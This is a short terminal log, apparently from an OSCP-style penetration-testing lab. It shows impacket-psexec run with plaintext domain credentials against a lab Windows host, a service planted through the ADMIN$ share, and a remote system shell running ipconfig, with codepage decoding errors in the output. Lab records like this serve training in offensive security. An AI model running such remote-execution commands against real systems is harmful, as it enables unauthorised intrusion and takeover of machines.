 ┌──(kali㉿kali)-[~/Desktop]
└─$ impacket-psexec oscp/sqladmin:Sqladm1n123@192.168.186.30
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.186.30.....
[*] Found writable share ADMIN$
[*] Uploading file byFwtDuo.exe
[*] Opening SVCManager on 192.168.186.30.....
[*] Creating service rDTZ on 192.168.186.30.....
[*] Starting service rDTZ.....
[!] Press help for extra shell commands
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Microsoft Windows [�汾 10.0.20348.1006]
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
(c) Microsoft Corporation����������Ȩ����
C:\Windows\system32> ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
Windows IP ����